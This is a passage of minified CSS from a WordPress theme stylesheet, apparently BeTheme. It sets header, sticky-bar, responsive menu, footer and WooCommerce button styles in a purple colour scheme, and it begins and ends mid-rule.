#Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #292b33;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #9c27b0;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #9c27b0;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #9c27b0;}a {color: #9c27b0;}a:hover {color: #a3a3a3;}*::-moz-selection {background-color: #9c27b0;color: white;}*::selection {background-color: #9c27b0;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #485c68; }h2, h2 a, h2 a:hover { color: #485c68; }h3, h3 a, h3 a:hover { color: #9c27b0; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #9c27b0; }h5, h5 a, h5 a:hover { color: #9c27b0; }h6, h6 a, h6 a:hover,a.content_link .title { color: #9c27b0; }.dropcap, .highlight:not(.highlight_image) {background-color: #9c27b0;}a.button, a.tp-button {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #9c27b0;color: #ffffff;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #9c27b0 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #9c27b0;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #9c27b0;color: #9c27b0 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #9c27b0 !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #9c27b0;}a:hover.mfn-link {color: #9c27b0;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #9c27b0;}a.mfn-link-6:before {border-bottom-color: #9c27b0;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #9c27b0;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #9c27b0;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #9c27b0 !important;color: #9c27b0 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #9c27b0 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #9c27b0;background: #9c27b0;}.hr_zigzag i {color: #9c27b0;}.highlight-left:after,.highlight-right:after {background: #9c27b0;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #9c27b0;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #9c27b0;}#Top_bar .menu > li a:after {background: #9c27b0;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #9c27b0;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #9c27b0;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #9c27b0;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #9c27b0;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #9c27b0;}.overlay-menu-toggle {color: #9c27b0 !important;background: transparent;}#Overlay {background: rgba(156, 39, 176, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #9c27b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #9c27b0;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #9c27b0;}#Footer a:hover {color: #9c27b0;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #9c27b0;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #9c27b0;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: 